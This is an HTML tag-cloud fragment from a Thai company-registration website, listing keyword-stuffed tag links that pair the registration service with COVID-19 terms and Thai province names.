<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%82%e0%b8%b2%e0%b8%a7/" class="tag-cloud-link tag-link-2901 tag-link-position-2" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายกระชายขาว (143 รายการ)">รับจดทะเบียนบริษัท ขายกระชายขาว</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%97%e0%b8%b0%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b9%82%e0%b8%88%e0%b8%a3/" class="tag-cloud-link tag-link-2902 tag-link-position-3" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายฟ้าทะลายโจร (143 รายการ)">รับจดทะเบียนบริษัท ขายฟ้าทะลายโจร</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%84%e0%b8%8b%e0%b8%b5%e0%b8%99/" class="tag-cloud-link tag-link-2903 tag-link-position-4" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายวัคซีน (143 รายการ)">รับจดทะเบียนบริษัท ขายวัคซีน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81/" class="tag-cloud-link tag-link-2905 tag-link-position-5" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายหน้ากาก (143 รายการ)">รับจดทะเบียนบริษัท ขายหน้ากาก</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/" class="tag-cloud-link tag-link-2900 tag-link-position-6" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ความงาม (143 รายการ)">รับจดทะเบียนบริษัท ความงาม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%8a%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%9f%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%a1/" class="tag-cloud-link tag-link-2911 tag-link-position-7" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ชิโนฟาร์ม (143 รายการ)">รับจดทะเบียนบริษัท ชิโนฟาร์ม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%8b%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%81%e0%b8%a7%e0%b8%84/" class="tag-cloud-link tag-link-2910 tag-link-position-8" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ซิโนแวค (143 รายการ)">รับจดทะเบียนบริษัท ซิโนแวค</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2908 tag-link-position-9" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ป้องกันโควิด (143 รายการ)">รับจดทะเบียนบริษัท ป้องกันโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2917 tag-link-position-10" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/" class="tag-cloud-link tag-link-2920 tag-link-position-11" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดกระบี่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดกระบี่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/" class="tag-cloud-link tag-link-2923 tag-link-position-12" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดนครพนม (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดนครพนม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-2925 tag-link-position-13" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดน่าน (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดน่าน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/" class="tag-cloud-link tag-link-2928 tag-link-position-14" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดบึงกาฬ (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดบึงกาฬ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b0%e0%b9%80%e0%b8%a2%e0%b8%b2/" class="tag-cloud-link tag-link-2931 tag-link-position-15" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพะเยา (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพะเยา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b2/" class="tag-cloud-link tag-link-2934 tag-link-position-16" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพังงา (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพังงา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class="tag-cloud-link tag-link-2940 tag-link-position-17" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดภูเก็ต (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดภูเก็ต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88/" class="tag-cloud-link tag-link-2937 tag-link-position-18" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดแพร่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดแพร่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2916 tag-link-position-19" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/" class="tag-cloud-link tag-link-2919 tag-link-position-20" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดกระบี่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดกระบี่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/" class="tag-cloud-link tag-link-2922 tag-link-position-21" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดนครพนม (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดนครพนม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-2924 tag-link-position-22" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดน่าน (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดน่าน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/" class="tag-cloud-link tag-link-2927 tag-link-position-23" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดบึงกาฬ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดบึงกาฬ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b0%e0%b9%80%e0%b8%a2%e0%b8%b2/" class="tag-cloud-link tag-link-2930 tag-link-position-24" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพะเยา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพะเยา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b2/" class="tag-cloud-link tag-link-2933 tag-link-position-25" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพังงา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพังงา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class="tag-cloud-link tag-link-2939 tag-link-position-26" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดภูเก็ต (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดภูเก็ต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88/" class="tag-cloud-link tag-link-2936 tag-link-position-27" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดแพร่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดแพร่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%84%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ล็อคดาวน์โควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ล็อคดาวน์โควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2915 tag-link-position-29" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/" class="tag-cloud-link tag-link-2918 tag-link-position-30" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดกระบี่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดกระบี่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/" class="tag-cloud-link tag-link-2921 tag-link-position-31" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดนครพนม (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดนครพนม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-2926 tag-link-position-32" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดน่าน (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดน่าน</a>
